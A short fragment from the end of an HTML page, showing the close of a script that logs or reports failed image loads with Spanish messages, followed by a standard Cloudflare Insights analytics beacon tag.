        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
